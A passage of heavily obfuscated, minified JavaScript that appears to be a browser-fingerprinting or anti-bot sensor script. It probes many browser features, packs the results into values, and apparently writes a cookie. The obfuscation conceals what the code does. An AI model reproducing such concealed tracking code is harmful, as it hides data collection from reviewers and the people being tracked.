v3()[xL(l4)],OT([],[][[]]))?v3()[xL(f4)].call(null,zn,CE,qT(qT(Lw)),qT(VE),RT,ST):v3()[xL(n4)](rT,SE,qT(qT({})),wZ,rL,SL)]))throw f7[l7()[qE(Cw)](Qq,rT,sh)];var kG;return kG=this[x3()[PG(O4)].call(null,TS,nP)],M4.pop(),kG;}break;case Wt:{var Dj=tP[Hm];var I6;M4.push(AW);return I6=dq(zS,[x3()[PG(AL)](U1,Mw),Dj]),M4.pop(),I6;}break;case pt:{return this;}break;case tm:{var tf=tP[Hm];M4.push(dr);var QJ=lv[WT()[jq(n4)](cK,dc,CP,dj)](tf);var gx=[];for(var rr in QJ)gx[lD()[Dc(VT)](fH,Q3,Ew,qT(qT(VE)))](rr);gx[lD()[Dc(kT)].apply(null,[Uf,Eb,nP,b5])]();var W6;return W6=function cN(){M4.push(fx);for(;gx[lD()[Dc(VE)].call(null,Xs,Ac,f4,qT(qT(VE)))];){var X6=gx[lD()[Dc(Aj)].call(null,sK,lb,IZ,Q3)]();if(OI(X6,QJ)){var RP;return cN[x3()[PG(DZ)].call(null,jg,JT)]=X6,cN[x3()[PG(Tn)].call(null,R8,Fn)]=qT(tA[WT()[jq(nP)].apply(null,[DX,kT,CT,m0])]()),M4.pop(),RP=cN,RP;}}cN[x3()[PG(Tn)](R8,Fn)]=qT(s4[L7]);var gW;return M4.pop(),gW=cN,gW;},M4.pop(),W6;}break;case jv:{var DH=tP[Hm];M4.push(ZH);var OH;return OH=dq(zS,[x3()[PG(AL)](wr,Mw),DH]),M4.pop(),OH;}break;case dh:{var z8=tP[Hm];var J0=tP[dA];var Ss=tP[X];return z8[J0]=Ss;}break;case J2:{var rx=tP[Hm];M4.push(fz);var Z6=lv[WT()[jq(n4)](cK,JN,AL,qs)](rx);var T0=[];for(var BW in Z6)T0[lD()[Dc(VT)](SX,Q3,tT,FW)](BW);T0[lD()[Dc(kT)](V6,Eb,pz,Qv)]();var Hs;return Hs=function jH(){M4.push(jX);for(;T0[lD()[Dc(VE)].call(null,jz,Ac,tw,zN)];){var N8=T0[tK(typeof lD()[Dc(IX)],'undefined')?lD()[Dc(SE)].call(null,rb,IJ,n8,BJ):lD()[Dc(Aj)](Gb,lb,qT(qT({})),sr)]();if(OI(N8,Z6)){var vW;return jH[F3(typeof x3()[PG(zr)],'undefined')?x3()[PG(DZ)].call(null,qA,JT):x3()[PG(Qv)](BJ,Hb)]=N8,jH[x3()[PG(Tn)](Bj,Fn)]=qT(s4[Lw]),M4.pop(),vW=jH,vW;}}jH[x3()[PG(Tn)](Bj,Fn)]=qT(VE);var cx;return M4.pop(),cx=jH,cx;},M4.pop(),Hs;}break;case bg:{var mj=tP[Hm];return typeof mj;}break;}};var L0=function JH(QP,TJ){'use strict';var PR=JH;switch(QP){case Wt:{return this;}break;case TM:{M4.push(wZ);var Sb;return Sb=tK(typeof lD()[Dc(tT)],OT('',[][[]]))?lD()[Dc(SE)].call(null,pR,IN,VE,AL):lD()[Dc(IT)].call(null,rW,b3,Ab,qT(Lw)),M4.pop(),Sb;}break;case EU:{var p6=TJ[Hm];M4.push(j0);var BN=lv[WT()[jq(n4)](cK,DZ,tp,Dr)](p6);var CJ=[];for(var fs in BN)CJ[tK(typeof lD()[Dc(U6)],OT('',[][[]]))?lD()[Dc(SE)](wC,dP,vf,Fn):lD()[Dc(VT)].apply(null,[gX,Q3,Lb,l4])](fs);CJ[lD()[Dc(kT)](xU,Eb,tw,qT(qT([])))]();var VN;return VN=function Wb(){M4.push(qz);for(;CJ[F3(typeof lD()[Dc(p8)],OT([],[][[]]))?lD()[Dc(VE)](pj,Ac,qT(VE),qT(qT(VE))):lD()[Dc(SE)].apply(null,[Uf,W3,qT(qT(VE)),n4])];){var Ex=CJ[lD()[Dc(Aj)].call(null,Qb,lb,qT(qT(VE)),I8)]();if(OI(Ex,BN)){var Wz;return Wb[x3()[PG(DZ)].apply(null,[kg,JT])]=Ex,Wb[x3()[PG(Tn)].apply(null,[zj,Fn])]=qT(Lw),M4.pop(),Wz=Wb,Wz;}}Wb[x3()[PG(Tn)](zj,Fn)]=qT(VE);var x8;return M4.pop(),x8=Wb,x8;},M4.pop(),VN;}break;case Ul:{M4.push(O7);this[x3()[PG(Tn)].apply(null,[cz,Fn])]=qT(VE);var ps=this[WT()[jq(rp)](Ac,Mw,PX,Jm)][VE][WT()[jq(Tn)](J5,pP,qT([]),mI)];if(tK(WT()[jq(p5)](VB,Aj,b5,LH),ps[v3()[xL(n4)].apply(null,[Dz,SE,f4,vf,Ls,SL])]))throw ps[l7()[qE(Cw)](Qq,rT,El)];var rj;return rj=this[F3(typeof x3()[PG(KX)],'undefined')?x3()[PG(O4)].call(null,C9,nP):x3()[PG(Qv)](Q8,DX)],M4.pop(),rj;}break;case A2:{var Xf=TJ[Hm];var MR=TJ[dA];var rz;var Z8;var ER;var DN;M4.push(NX);var q8=hR()[hJ(dH)](DY,vs);var pf=Xf[tK(typeof mr()[j8(L7)],OT(MI()[mJ(fq)](P5,Dz,TC,XA),[][[]]))?mr()[j8(w4)](bN,DZ,KH,Rx):mr()[j8(fq)](pE,w4,jJ,DJ)](q8);for(DN=VE;LN(DN,pf[lD()[Dc(VE)](Mx,Ac,n8,mD)]);DN++){rz=zW(XE(M8(MR,f4),s4[SE]),pf[lD()[Dc(VE)](Mx,Ac,FW,qT(qT(Lw)))]);MR*=s4[w4];MR&=s4[f4];MR+=tA[tK(typeof lD()[Dc(mZ)],OT('',[][[]]))?lD()[Dc(SE)](MN,LZ,VC,gn):lD()[Dc(zn)].apply(null,[GS,Oj,GZ,mZ])]();MR&=s4[VT];Z8=zW(XE(M8(MR,f4),s4[SE]),pf[lD()[Dc(VE)](Mx,Ac,qT(qT({})),qT(qT({})))]);MR*=s4[w4];MR&=s4[f4];MR+=tA[lD()[Dc(zn)](GS,Oj,qT(qT({})),CP)]();MR&=s4[VT];ER=pf[rz];pf[rz]=pf[Z8];pf[Z8]=ER;}var fJ;return fJ=pf[l7()[qE(GB)].call(null,Oj,Mw,Gt)](q8),M4.pop(),fJ;}break;case DS:{var Ws=TJ[Hm];M4.push(mI);if(F3(typeof Ws,x3()[PG(mZ)].apply(null,[cA,Rj]))){var PN;return PN=MI()[mJ(fq)](nP,qT(qT(VE)),TC,Vv),M4.pop(),PN;}var mN;return mN=Ws[l7()[qE(Tn)](Qv,VT,Xt)](new (lv[x3()[PG(tw)](Lg,cH)])(MI()[mJ(p5)](qT(qT([])),PX,Q3,Mh),x3()[PG(Lb)].call(null,wO,SE)),MI()[mJ(zN)].apply(null,[GB,CT,Ew,XH]))[l7()[qE(Tn)].apply(null,[SL,VT,Xt])](new (lv[x3()[PG(tw)].call(null,Lg,cH)])(tK(typeof l7()[qE(DZ)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[kT,rL,Df]):l7()[qE(IT)](Oq,CT,xU),tK(typeof x3()[PG(Aj)],OT('',[][[]]))?x3()[PG(Qv)](mb,nC):x3()[PG(Lb)].call(null,wO,SE)),hR()[hJ(zN)](QA,Ox))[l7()[qE(Tn)](qT(Lw),VT,Xt)](new (lv[x3()[PG(tw)](Lg,cH)])(MI()[mJ(J5)](Oq,tw,Lb,Tx),tK(typeof x3()[PG(Lw)],'undefined')?x3()[PG(Qv)](cK,kz):x3()[PG(Lb)].apply(null,[wO,SE])),tK(typeof Kr()[K6(Q3)],'undefined')?Kr()[K6(Ew)].apply(null,[Bs,tp,FX,N0]):Kr()[K6(Qv)](mC,Tn,fH,L7))[tK(typeof l7()[qE(pE)],OT('',[][[]]))?l7()[qE(Lw)].call(null,zn,zR,hD):l7()[qE(Tn)].apply(null,[qT(qT(Lw)),VT,Xt])](new (lv[x3()[PG(tw)](Lg,cH)])(hR()[hJ(J5)](AY,hE),x3()[PG(Lb)].apply(null,[wO,SE])),x3()[PG(CH)](WU,kT))[l7()[qE(Tn)](Dz,VT,Xt)](new (lv[x3()[PG(tw)](Lg,cH)])(tK(typeof hR()[hJ(lW)],OT([],[][[]]))?hR()[hJ(EB)].call(null,sf,kR):hR()[hJ(I8)](hA,fq),x3()[PG(Lb)].apply(null,[wO,SE])),WT()[jq(Ab)].call(null,B0,qT(qT(VE)),qT(Lw),FY))[l7()[qE(Tn)](qT(qT({})),VT,Xt)](new (lv[x3()[PG(tw)].apply(null,[Lg,cH])])(l7()[qE(VB)](qT(Lw),tw,JY),x3()[PG(Lb)].apply(null,[wO,SE])),hR()[hJ(AL)](S1,nn))[l7()[qE(Tn)](P5,VT,Xt)](new (lv[x3()[PG(tw)](Lg,cH)])(lD()[Dc(lW)].call(null,ZO,gB,b3,qT(qT(VE))),F3(typeof x3()[PG(bv)],'undefined')?x3()[PG(Lb)](wO,SE):x3()[PG(Qv)].call(null,V0,Ij)),F3(typeof WT()[jq(fq)],OT([],[][[]]))?WT()[jq(BJ)].call(null,wb,nP,MK,Q2):WT()[jq(Q3)].apply(null,[S8,qT(qT([])),wq,E8]))[l7()[qE(Tn)].apply(null,[qT(qT({})),VT,Xt])](new (lv[x3()[PG(tw)].apply(null,[Lg,cH])])(x3()[PG(gn)](lU,wZ),x3()[PG(Lb)](wO,SE)),UH()[Jf(L7)].apply(null,[mC,GB,SE,mZ,qT({}),MK]))[WT()[jq(lW)].call(null,tp,Tn,rJ,wU)](VE,fz),M4.pop(),mN;}break;case k2:{var tH=TJ[Hm];var b6=TJ[dA];M4.push(Dr);var Bb;return Bb=OT(lv[hR()[hJ(fq)].call(null,Tl,lW)][lD()[Dc(O4)](RO,OW,dH,rT)](dX(lv[hR()[hJ(fq)](Tl,lW)][tK(typeof mr()[j8(n4)],'undefined')?mr()[j8(w4)](bN,Ur,CW,NJ):mr()[j8(Qv)](MK,fq,sz,QI)](),OT(ZZ(b6,tH),Lw))),tH),M4.pop(),Bb;}break;case GO:{var Sx=TJ[Hm];M4.push(pC);var cb=new (lv[UH()[Jf(SE)].apply(null,[Q1,pP,DZ,Ac,Qv,qT({})])])();var Qr=cb[F3(typeof lD()[Dc(nn)],'undefined')?lD()[Dc(nP)](Lt,Ab,pE,qT(qT({}))):lD()[Dc(SE)](VE,bb,fq,Qv)](Sx);var CX=MI()[mJ(fq)](Ns,gn,TC,gm);Qr[l7()[qE(Mw)].apply(null,[Lw,FI,Mt])](function(qj){M4.push(nj);CX+=lv[tK(typeof x3()[PG(nn)],OT([],[][[]]))?x3()[PG(Qv)](k0,Ir):x3()[PG(VT)](Fs,Ns)][v3()[xL(SE)].call(null,tT,Q3,gB,T3,NX,Oj)](qj);M4.pop();});var kH;return kH=lv[lD()[Dc(w0)](Wp,Mw,Qq,Q3)](CX),M4.pop(),kH;}break;case hF:{var xs;M4.push(MN);return xs=new (lv[x3()[PG(tp)].call(null,kN,T3)])()[MI()[mJ(rp)].call(null,VB,qT({}),Vz,bJ)](),M4.pop(),xs;}break;case C1:{M4.push(Yx);var r6=[tK(typeof Kr()[K6(n4)],'undefined')?Kr()[K6(Ew)](Jx,f4,CT,vx):Kr()[K6(mZ)].call(null,pC,bN,wX,Mw),l7()[qE(nP)].call(null,CH,wb,mq),tK(typeof WT()[jq(Tn)],OT([],[][[]]))?WT()[jq(Q3)](UI,w0,VW,Nz):WT()[jq(CP)].call(null,Vz,WI,qT(qT(Lw)),XH),x3()[PG(b5)].call(null,EL,IZ),jn()[IB(n4)](TW,AJ,Ew,GB),tK(typeof WT()[jq(b5)],OT('',[][[]]))?WT()[jq(Q3)](DX,qT(qT({})),I8,YW):WT()[jq(tw)](Sr,w0,OW,Bp),l7()[qE(CP)](qT({}),KN,jU),hR()[hJ(VB)].apply(null,[N6,zr]),l7()[qE(tw)].call(null,tp,Sr,SK),x3()[PG(OW)](Lt,wq),MI()[mJ(VB)].call(null,T3,J5,n8,V4),tK(typeof K0()[zX(fq)],OT(MI()[mJ(fq)](Tn,Ab,TC,jg),[][[]]))?K0()[zX(DZ)](tp,ls,BR,qT(qT({})),tp,T6):K0()[zX(bv)](T3,CH,dH,rp,pP,dB),hR()[hJ(kT)](JK,fb),Kr()[K6(GB)](Pr,Aj,SR,Jn),Kr()[K6(bN)].call(null,bP,fq,SJ,Oq),x3()[PG(GZ)].apply(null,[Yx,GB]),F3(typeof l7()[qE(Q3)],OT('',[][[]]))?l7()[qE(Lb)](nn,hE,vB):l7()[qE(Lw)].call(null,Cw,J8,q0),tK(typeof x3()[PG(zN)],OT('',[][[]]))?x3()[PG(Qv)](GX,Q0):x3()[PG(Oj)].apply(null,[X4,rT]),l7()[qE(CH)].call(null,WI,Lj,gD),tK(typeof MI()[mJ(r5)],'undefined')?MI()[mJ(w4)].call(null,qT(Lw),qT(qT(Lw)),Kx,fx):MI()[mJ(kT)](BJ,KX,VC,Kc),WT()[jq(Lb)].apply(null,[qC,kT,qT(Lw),KK]),lD()[Dc(Lb)].call(null,d7,dH,Xb,qT([])),MI()[mJ(Aj)].call(null,VC,T3,vf,rZ),lD()[Dc(CH)](V6,TC,bN,pz),hR()[hJ(Aj)].call(null,bq,CP),lD()[Dc(gn)](nR,tp,pz,FW),l7()[qE(gn)](OW,zr,tF)];if(Zq(typeof lv[x3()[PG(zr)].apply(null,[Zc,Ew])][jn()[IB(bv)](Fx,EP,W3,VT)],mr()[j8(VE)](bv,n4,E5,Vf))){var nz;return M4.pop(),nz=null,nz;}var rH=r6[lD()[Dc(VE)](Uf,Ac,kT,n8)];var tC=MI()[mJ(fq)].apply(null,[qT(qT(Lw)),Lw,TC,jg]);for(var nN=VE;LN(nN,rH);nN++){var DI=r6[nN];if(F3(lv[x3()[PG(zr)](Zc,Ew)][jn()[IB(bv)](Fx,EP,Gr,VT)][DI],undefined)){tC=(F3(typeof MI()[mJ(nn)],'undefined')?MI()[mJ(fq)].call(null,wZ,SE,TC,jg):MI()[mJ(w4)](IX,wZ,Q6,MC))[x3()[PG(zn)].apply(null,[Fq,vs])](tC,l7()[qE(Jn)](KX,wf,vc))[tK(typeof x3()[PG(f4)],OT('',[][[]]))?x3()[PG(Qv)](EX,gs):x3()[PG(zn)](Fq,vs)](nN);}}var YC;return M4.pop(),YC=tC,YC;}break;case z9:{var fP;M4.push(GB);return fP=tK(typeof lv[tK(typeof WT()[jq(Qq)],'undefined')?WT()[jq(Q3)].call(null,NR,Lw,TC,rp):WT()[jq(VT)](VC,Jn,tp,Gj)][hR()[hJ(lW)](jW,w4)],WT()[jq(DZ)](Qv,Ew,b5,ZC))||tK(typeof lv[WT()[jq(VT)](VC,n4,GB,Gj)][l7()[qE(CT)](kT,wZ,Cr)],WT()[jq(DZ)](Qv,zn,rp,ZC))||tK(typeof lv[WT()[jq(VT)](VC,JN,dc,Gj)][F3(typeof hR()[hJ(rp)],OT([],[][[]]))?hR()[hJ(O4)](cR,VW):hR()[hJ(EB)].call(null,Zj,dx)],WT()[jq(DZ)](Qv,w4,VE,ZC)),M4.pop(),fP;}break;case tv:{M4.push(rb);try{var As=M4.length;var hX=qT(qT(Hm));var AI;return AI=qT(qT(lv[WT()[jq(VT)].call(null,VC,zN,b5,Uj)][tK(typeof K0()[zX(bv)],OT(MI()[mJ(fq)].apply(null,[wq,qT(qT(VE)),TC,Rs]),[][[]]))?K0()[zX(DZ)](qT([]),U0,BI,P5,qC,IR):K0()[zX(Q3)](dc,qC,mZ,n4,nn,O0)])),M4.pop(),AI;}catch(vI){M4.splice(ZZ(As,Lw),Infinity,rb);var QN;return M4.pop(),QN=qT({}),QN;}M4.pop();}break;case Ql:{M4.push(cz);try{var bR=M4.length;var VJ=qT(qT(Hm));var kX;return kX=qT(qT(lv[WT()[jq(VT)].call(null,VC,qT(qT({})),qC,GH)][hR()[hJ(Ab)].call(null,Z4,Ks)])),M4.pop(),kX;}catch(OR){M4.splice(ZZ(bR,Lw),Infinity,cz);var pX;return M4.pop(),pX=qT(dA),pX;}M4.pop();}break;case tS:{M4.push(pj);var BX;return BX=qT(qT(lv[WT()[jq(VT)].apply(null,[VC,nP,CT,bH])][l7()[qE(P5)](Ab,Jn,pq)])),M4.pop(),BX;}break;case bS:{M4.push(Zx);try{var kr=M4.length;var JX=qT([]);var tr=OT(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)].apply(null,[VC,Aj,CP,lX])][tK(typeof hR()[hJ(mZ)],'undefined')?hR()[hJ(EB)](IT,vx):hR()[hJ(BJ)].apply(null,[WR,Gj])]),qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)](VC,KX,Mw,lX)][MI()[mJ(lW)](TC,JN,tw,wT)]),tA[WT()[jq(nP)](DX,O4,gn,Mz)]()));tr+=OT(qH(lv[F3(typeof x3()[PG(nP)],'undefined')?x3()[PG(hE)].call(null,zE,sr):x3()[PG(Qv)](bs,pC)](lv[WT()[jq(VT)](VC,Aj,lW,lX)][UH()[Jf(VT)](kJ,Jn,zN,mf,bv,Lw)]),s4[l4]),qH(lv[x3()[PG(hE)].call(null,zE,sr)](lv[WT()[jq(VT)].apply(null,[VC,Jn,n4,lX])][x3()[PG(VW)].call(null,Tx,bv)]),s4[w0]));tr+=OT(qH(lv[x3()[PG(hE)](zE,sr)](lv[F3(typeof WT()[jq(J5)],'undefined')?WT()[jq(VT)](VC,qT([]),Dz,lX):WT()[jq(Q3)].apply(null,[L6,Ew,CP,sb])][K0()[zX(Qv)](qT(qT({})),SI,fq,qT([]),p5,jX)]),SE),qH(lv[tK(typeof x3()[PG(VB)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[Hx,Y0]):x3()[PG(hE)].apply(null,[zE,sr])](lv[WT()[jq(VT)](VC,lW,b3,lX)][v3()[xL(dH)](f4,r5,w4,tp,tj,GB)]),w4));tr+=OT(qH(lv[x3()[PG(hE)].call(null,zE,sr)](lv[WT()[jq(VT)](VC,VE,qT(qT(VE)),lX)][F3(typeof MI()[mJ(n4)],OT('',[][[]]))?MI()[mJ(O4)](qT(VE),qT(qT(VE)),Jn,Rx):MI()[mJ(w4)].call(null,gn,w4,SR,G0)]),fq),qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)].apply(null,[VC,hE,dc,lX])][l7()[qE(zr)](qT({}),Zs,L6)]),VT));tr+=OT(qH(lv[x3()[PG(hE)].apply(null,[zE,sr])](lv[WT()[jq(VT)](VC,GB,GZ,lX)][hR()[hJ(nP)].apply(null,[qL,vf])]),f4),qH(lv[x3()[PG(hE)].apply(null,[zE,sr])](lv[WT()[jq(VT)].call(null,VC,Tn,pE,lX)][Kr()[K6(dH)](tj,WI,Mw,w0)]),n4));tr+=OT(qH(lv[F3(typeof x3()[PG(hE)],OT('',[][[]]))?x3()[PG(hE)](zE,sr):x3()[PG(Qv)].apply(null,[dB,XP])](lv[WT()[jq(VT)](VC,qT(qT({})),Jn,lX)][jn()[IB(Q3)](fz,tj,Aj,zn)]),s4[r5]),qH(lv[x3()[PG(hE)].call(null,zE,sr)](lv[WT()[jq(VT)].apply(null,[VC,zr,zr,lX])][hR()[hJ(CP)](F5,KX)]),DZ));tr+=OT(qH(lv[x3()[PG(hE)](zE,sr)](lv[F3(typeof WT()[jq(tp)],OT([],[][[]]))?WT()[jq(VT)].apply(null,[VC,VC,qT(qT([])),lX]):WT()[jq(Q3)](jx,SL,qT(qT([])),hb)][tK(typeof hR()[hJ(zr)],OT([],[][[]]))?hR()[hJ(EB)].apply(null,[rb,WR]):hR()[hJ(tw)](CL,P5)]),Q3),qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)](VC,nP,IT,lX)][jn()[IB(Qv)].call(null,W3,tj,KX,dH)]),Qv));tr+=OT(qH(lv[x3()[PG(hE)].apply(null,[zE,sr])](lv[WT()[jq(VT)](VC,dc,cK,lX)][l7()[qE(tp)](WI,TC,U0)]),mZ),qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)].apply(null,[VC,qC,pP,lX])][jn()[IB(mZ)](CI,tj,IZ,w0)]),s4[Oq]));tr+=OT(qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)](VC,I8,qT(VE),lX)][hR()[hJ(Lb)].call(null,pp,cK)]),bN),qH(lv[F3(typeof x3()[PG(Cw)],OT('',[][[]]))?x3()[PG(hE)](zE,sr):x3()[PG(Qv)](RN,wN)](lv[WT()[jq(VT)].call(null,VC,tp,qT(qT(VE)),lX)][l7()[qE(b5)](vf,Lb,FE)]),dH));tr+=OT(qH(lv[F3(typeof x3()[PG(AL)],OT('',[][[]]))?x3()[PG(hE)](zE,sr):x3()[PG(Qv)](Nz,Lj)](lv[WT()[jq(VT)](VC,Lp,IZ,lX)][lD()[Dc(Jn)](XT,WI,qT([]),bv)]),tL),qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)].call(null,VC,Fn,Mw,lX)][F3(typeof x3()[PG(GB)],OT([],[][[]]))?x3()[PG(lw)].call(null,UK,OW):x3()[PG(Qv)].apply(null,[QT,t6])]),w0));tr+=OT(qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)](VC,rp,qT({}),lX)][tK(typeof MI()[mJ(tw)],OT([],[][[]]))?MI()[mJ(w4)](SL,b5,PL,wN):MI()[mJ(Ab)].apply(null,[Xb,Lp,vs,gc])]),zn),qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)](VC,U6,gB,lX)][lD()[Dc(CT)](w7,vD,qT(VE),b5)]),s4[EB]));tr+=OT(qH(lv[x3()[PG(hE)].call(null,zE,sr)](lv[WT()[jq(VT)].call(null,VC,qT(qT(Lw)),qT(qT({})),lX)][Kr()[K6(tL)](tj,Fn,Ez,VC)]),r5),qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)](VC,pE,qT(Lw),lX)][x3()[PG(JT)].apply(null,[jz,Tn])]),Oq));tr+=OT(qH(lv[x3()[PG(hE)].apply(null,[zE,sr])](lv[WT()[jq(VT)](VC,VE,qT([]),lX)][Kr()[K6(w0)](wH,I8,Px,n4)]),EB),qH(lv[F3(typeof x3()[PG(bv)],OT([],[][[]]))?x3()[PG(hE)](zE,sr):x3()[PG(Qv)](YX,AL)](lv[WT()[jq(VT)].call(null,VC,IT,Qv,lX)][MI()[mJ(BJ)].call(null,tT,Dz,KX,xT)]),PX));tr+=OT(qH(lv[x3()[PG(hE)].apply(null,[zE,sr])](lv[WT()[jq(VT)](VC,tw,tT,lX)][tK(typeof MI()[mJ(gn)],OT([],[][[]]))?MI()[mJ(w4)](Qv,J5,LR,cR):MI()[mJ(nP)](vf,sr,L7,An)]),Qq),qH(lv[x3()[PG(hE)].apply(null,[zE,sr])](lv[tK(typeof WT()[jq(zn)],OT('',[][[]]))?WT()[jq(Q3)](Vf,qT(VE),VC,Dr):WT()[jq(VT)].apply(null,[VC,CP,CH,lX])][F3(typeof WT()[jq(w0)],OT('',[][[]]))?WT()[jq(CH)].apply(null,[gB,tT,nn,d6]):WT()[jq(Q3)](AR,Cw,qC,Kn)]),VC));tr+=OT(qH(lv[x3()[PG(hE)].call(null,zE,sr)](lv[tK(typeof WT()[jq(GB)],OT([],[][[]]))?WT()[jq(Q3)](Hz,r5,Fn,t6):WT()[jq(VT)](VC,W3,JN,lX)][l7()[qE(OW)].call(null,zN,P5,Lq)]),Ns),qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)](VC,qT(qT({})),bv,lX)][F3(typeof x3()[PG(VW)],'undefined')?x3()[PG(W3)].call(null,mK,mZ):x3()[PG(Qv)](HH,sJ)]),nn));tr+=OT(qH(lv[x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)](VC,JN,Mw,lX)][UH()[Jf(n4)](gJ,VB,l4,WI,IX,qT(qT(VE)))]),Cw),qH(lv[F3(typeof x3()[PG(mZ)],OT([],[][[]]))?x3()[PG(hE)](zE,sr):x3()[PG(Qv)](rf,fN)](lv[WT()[jq(VT)](VC,qT(qT([])),fq,lX)][l7()[qE(GZ)](rT,I8,WH)]),pE));tr+=OT(OT(qH(lv[x3()[PG(hE)](zE,sr)](lv[lD()[Dc(DZ)](hW,pE,TC,IZ)][hR()[hJ(CH)].apply(null,[IK,Cw])]),Mw),qH(lv[x3()[PG(hE)](zE,sr)](lv[tK(typeof WT()[jq(VC)],'undefined')?WT()[jq(Q3)](CT,qT(qT([])),JT,tw):WT()[jq(VT)](VC,pz,Ab,lX)][l7()[qE(Oj)].apply(null,[dc,fz,S4])]),s4[PX])),qH(lv[tK(typeof x3()[PG(P5)],OT([],[][[]]))?x3()[PG(Qv)].apply(null,[nC,b3]):x3()[PG(hE)](zE,sr)](lv[WT()[jq(VT)].call(null,VC,b5,qT(qT(Lw)),lX)][WT()[jq(gn)].call(null,GB,PX,qT(qT([])),Tz)]),zN));var Cj;return Cj=tr[v3()[xL(bN)](tw,f4,qT(qT([])),OW,lX,UC)](),M4.pop(),Cj;}catch(F8){M4.splice(ZZ(kr,Lw),Infinity,Zx);var Y8;return Y8=WT()[jq(Ew)].call(null,fq,Qv,IZ,vw),M4.pop(),Y8;}M4.pop();}break;case bV:{var YN=TJ[Hm];M4.push(Pj);try{var Vx=M4.length;var sW=qT(qT(Hm));if(tK(YN[x3()[PG(zr)](MB,Ew)][MI()[mJ(CP)](qT(qT([])),qT(Lw),tb,DD)],undefined)){var TN;return TN=l7()[qE(hE)].call(null,Jn,s8,bK),M4.pop(),TN;}if(tK(YN[x3()[PG(zr)](MB,Ew)][tK(typeof MI()[mJ(zn)],'undefined')?MI()[mJ(w4)].call(null,fq,dH,S0,jp):MI()[mJ(CP)].apply(null,[Aj,TC,tb,DD])],qT(dA))){var x0;return x0=WT()[jq(Ew)].apply(null,[fq,CP,nP,YL]),M4.pop(),x0;}var HX;return HX=x3()[PG(Ew)](VK,B0),M4.pop(),HX;}catch(k6){M4.splice(ZZ(Vx,Lw),Infinity,Pj);var A6;return A6=F3(typeof l7()[qE(Ew)],OT([],[][[]]))?l7()[qE(VW)](CT,Oj,Qw):l7()[qE(Lw)].apply(null,[w4,Yx,WI]),M4.pop(),A6;}M4.pop();}break;case jA:{var RR=TJ[Hm];var ms=TJ[dA];M4.push(m8);if(ff(typeof lv[lD()[Dc(DZ)](KK,pE,fq,T3)][MI()[mJ(tw)].apply(null,[Cw,T3,CH,bp])],mr()[j8(VE)](zN,n4,vC,Vf))){lv[lD()[Dc(DZ)](KK,pE,CP,nn)][MI()[mJ(tw)].apply(null,[IX,sr,CH,bp])]=(tK(typeof MI()[mJ(tL)],OT([],[][[]]))?MI()[mJ(w4)].call(null,mD,tT,Sz,xJ):MI()[mJ(fq)](Fn,wq,TC,E5))[x3()[PG(zn)](ct,vs)](RR,MI()[mJ(bv)](CH,Oq,rT,xP))[x3()[PG(zn)].call(null,ct,vs)](ms,MI()[mJ(Lb)](CH,qT(qT([])),fq,wL));}M4.pop();}break;case sU:{var sx=TJ[Hm];var hC=TJ[dA];M4.push(hs);if(qT(YP(sx,hC))){throw new (lv[tK(typeof MI()[mJ(P5)],OT([],[][[]]))?MI()[mJ(w4)].call(null,CT,JT,Qz,wj):MI()[mJ(f4)].apply(null,[qC,tp,I8,BT])])(x3()[PG(TC)].apply(null,[E9,Cw]));}M4.pop();}break;case Hl:{var Ms=TJ[Hm];var YI=TJ[dA];M4.push(lC);var Ib=YI[UH()[Jf(Qv)](nW,l4,Ew,vf,zr,qT([]))];var CR=YI[MI()[mJ(OW)](AL,O4,Fn,mG)];var DR=YI[MI()[mJ(GZ)].call(null,OW,IX,SW,v7)];var dz=YI[F3(typeof l7()[qE(OW)],OT([],[][[]]))?l7()[qE(SL)].call(null,Tn,Ks,TL):l7()[qE(Lw)].call(null,qT(qT({})),nI,VR)];var K8=YI[lD()[Dc(OW)].apply(null,[Nx,DX,lW,tL])];var Kj=YI[Kr()[K6(EB)](ZJ,OW,wf,DZ)];var PJ=YI[l7()[qE(tT)](T3,wq,xj)];var YH=YI[tK(typeof l7()[qE(VE)],OT([],[][[]]))?l7()[qE(Lw)](zN,xN,gZ):l7()[qE(b3)].apply(null,[Qv,r5,cg])];var bW;return bW=MI()[mJ(fq)].apply(null,[bv,qT(qT([])),TC,NX])[x3()[PG(zn)](gw,vs)](Ms)[x3()[PG(zn)](gw,vs)](Ib,l7()[qE(Jn)].call(null,qT(qT([])),wf,kI))[x3()[PG(zn)](gw,vs)](CR,l7()[qE(Jn)](J5,wf,kI))[x3()[PG(zn)](gw,vs)](DR,l7()[qE(Jn)].apply(null,[qT(VE),wf,kI]))[x3()[PG(zn)](gw,vs)](dz,l7()[qE(Jn)].apply(null,[qT({}),wf,kI]))[x3()[PG(zn)](gw,vs)](K8,l7()[qE(Jn)](Mw,wf,kI))[F3(typeof x3()[PG(EB)],OT([],[][[]]))?x3()[PG(zn)](gw,vs):x3()[PG(Qv)](ws,cz)](Kj,l7()[qE(Jn)](gB,wf,kI))[x3()[PG(zn)].apply(null,[gw,vs])](PJ,l7()[qE(Jn)](qT(VE),wf,kI))[x3()[PG(zn)].call(null,gw,vs)](YH,lD()[Dc(r5)].apply(null,[MP,CH,bv,qT([])])),M4.pop(),bW;}break;case hO:{var Zb=qT(dA);M4.push(XX);try{var BC=M4.length;var Rf=qT(qT(Hm));if(lv[WT()[jq(VT)](VC,I8,DZ,RX)][hR()[hJ(Ab)](qc,Ks)]){lv[WT()[jq(VT)](VC,CT,nP,RX)][hR()[hJ(Ab)](qc,Ks)][tK(typeof MI()[mJ(n4)],OT([],[][[]]))?MI()[mJ(w4)].call(null,n4,w4,gC,A8):MI()[mJ(hE)].apply(null,[bN,qT([]),rJ,pL])](jn()[IB(bN)].call(null,sK,lz,lW,w4),F3(typeof 